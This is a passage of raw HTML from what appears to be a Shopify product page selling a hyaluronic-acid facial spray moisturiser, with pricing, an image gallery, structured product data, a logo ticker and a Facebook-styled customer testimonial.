        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $19.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 25%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18757188550913__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18757188550913__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Agregar</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/hidratante-facial-en-spray" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18757188550913__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18757188550913__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&width=550 550w,//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701 653w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray3.png?v=1668556701&width=1445"
    alt="Hidratante Facial en spray"
    loading="lazy"
    width="1100"
    height="1102"
    data-media-id="31903391711489"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&width=550 550w,//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701 651w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray2.png?v=1668556701&width=1445"
    alt="Hidratante Facial en spray"
    loading="lazy"
    width="1100"
    height="1092"
    data-media-id="31903391744257"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&width=550 550w,//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kosmetikaonline.com/cdn/shop/products/hidratanteenSpray.png?v=1668556701&width=1445"
    alt="Hidratante Facial en spray"
    loading="lazy"
    width="1100"
    height="1099"
    data-media-id="31903391777025"
  ></div>
  </div>
</product-modal>


  

<script src="//kosmetikaonline.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431732984451" defer="defer"></script>
    <script src="//kosmetikaonline.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201732984451" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18757188550913__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18757188550913__main"]') ||
        document.querySelector('variant-selects[data-section="template--18757188550913__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18757188550913__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18757188550913__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Hidratante Facial en spray",
      "url": "https:\/\/kosmetikaonline.com\/products\/hidratante-facial-en-spray",
      "image": [
          "https:\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray3.png?v=1668556701\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nNocturne Hidratante Facial en spray\n\n\n\nDescripción y beneficios\n\n\n\n\n\n\nNocturne Hidratante TRIPLE-EFFECT es un exquisito y ligero hidratante facial con ácido hialurónico en spray de triple poder que rehidrata, desintoxica y revitaliza la piel. Es un poderoso hidratante facial con triple poder con ácido hialurónico. Además, tiene un efecto antioxidante y détox. 50 ml e 1.7 fl. oz.\n\n\n\nResultados comprobados\n\n\n\n\n\n\nEl hidratante facial Nocturne tiene triple poder hidratante con ácido hialurónico: hidratación facial inmediata y hasta por 7 días.* ¿Para qué sirve el ácido hialurónico? Sirve para hidratar en profundidad tu piel. Además, las propiedades del ácido hialurónico ayudan a mantener esta hidratación, reparar la piel y luchar contra los signos visibles del envejecimiento, como líneas de expresión y arrugas. *Prueba de hidratación en Lab. Kosmoscience por 7 días de uso continuo\n\n\n\nTecnología y activos de vanguardia\n\n\n\n\n\n\nSu innovadora fórmula con ácido hialurónico cumple triple función: 1. Hidrata la piel inmediatamente por 24 horas y te da una hidratación facial prolongada hasta por 7 días. 2. Favorece la penetración de activos que se recibirán con el sérum reparador facial 3. Prepara los sentidos (olfato) y la piel para iniciar la reparación nocturna para una lograr una piel sin estrés y revitalizada.\n\n\n\nTecnología y activos de vanguardia\n\n\n\n\n\n\nSu innovadora fórmula con ácido hialurónico cumple triple función: 1. Hidrata la piel inmediatamente por 24 horas y te da una hidratación facial prolongada hasta por 7 días. 2. Favorece la penetración de activos que se recibirán con el sérum reparador facial 3. Prepara los sentidos (olfato) y la piel para iniciar la reparación nocturna para una lograr una piel sin estrés y revitalizada.\n\n\n\n\n\n\n\n\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "KOSMETIKA"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 14.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kosmetikaonline.com\/products\/hidratante-facial-en-spray?variant=43577892307201"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18757188550913__horizontal_ticker_U3KRQa" class="shopify-section"><style data-shopify>.section-template--18757188550913__horizontal_ticker_U3KRQa-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa .horizontal-ticker__container {
    animation: mobileHorTickertemplate--18757188550913__horizontal_ticker_U3KRQa 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18757188550913__horizontal_ticker_U3KRQa-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--18757188550913__horizontal_ticker_U3KRQa;
    }
    
    .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--18757188550913__horizontal_ticker_U3KRQa {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--18757188550913__horizontal_ticker_U3KRQa {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--18757188550913__horizontal_ticker_U3KRQa color-background-1 gradient section-template--18757188550913__horizontal_ticker_U3KRQa-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
            >
              <img
                src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
            >
              <img
                src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
            >
              <img
                src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
            >
              <img
                src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/8_afddd495-da1b-426e-a609-9d61abf5cecb.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/9_575121e7-1190-479b-a34e-4427f9e14f91.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/11.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 13.0rem;--desktop-width: 20.0rem;"
                >
                  <img
                    src="//kosmetikaonline.com/cdn/shop/files/10.png?v=1732988188"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--18757188550913__facebook_testimonials_LnhxCb" class="shopify-section section"><style data-shopify>.section-template--18757188550913__facebook_testimonials_LnhxCb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18757188550913__facebook_testimonials_LnhxCb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18757188550913__facebook_testimonials_LnhxCb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18757188550913__facebook_testimonials_LnhxCb .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18757188550913__facebook_testimonials_LnhxCb color-background-2 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18757188550913__facebook_testimonials_LnhxCb page-width mobile-full-page section-template--18757188550913__facebook_testimonials_LnhxCb-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_10.jpg?v=1733240840&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_10.jpg?v=1733240840&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Mónica Saavedra
                        
                      </p>
                      
                        <p class="fb-post__time">
                          3h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>El perfume llegó impecable y huele increíble, justo como esperaba. La entrega fue en tiempo récord, y el servicio fue muy amable y profesional. ¡Súper recomendado!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
